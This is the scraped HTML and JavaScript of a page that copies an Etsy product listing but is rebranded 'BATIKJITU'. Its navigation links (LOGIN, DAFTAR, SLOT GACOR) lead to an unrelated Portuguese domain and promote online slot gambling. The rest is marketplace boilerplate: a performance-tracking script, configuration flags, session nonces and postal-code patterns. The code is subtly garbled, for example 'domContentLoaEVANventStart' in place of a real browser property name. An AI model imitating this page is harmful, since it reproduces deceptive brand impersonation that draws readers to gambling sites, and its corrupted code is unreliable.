            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">Skip to Content
        </label></div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li>
    <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
        Sign in
    </button>
</li>


<li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/guest/favorites?ref=hdr-fav" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-favorites-nav-link
           aria-labelledby="ge-tooltip-label-favorites">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://marilina.pt/produtos-marilinacart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://marilina.pt/produtos-marilina"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    BATIKJITU 
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://marilina.pt/produtos-marilina"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
   LOGIN
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://marilina.pt/produtos-marilina"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    DAFTAR
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://marilina.pt/produtos-marilina"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    SLOT NGACIR
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://marilina.pt/produtos-marilina"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT GACOR
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoaEVANventStart||e<t.domContentLoaEVANventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.BATIKJITU=window.BATIKJITU||{};
        BATIKJITU.Context=BATIKJITU.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            BATIKJITU.Context.feature=assign(BATIKJITU.Context.feature ? BATIKJITU.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            BATIKJITU.Context.data=assign(BATIKJITU.Context.data ? BATIKJITU.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"BATIKJITU","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? 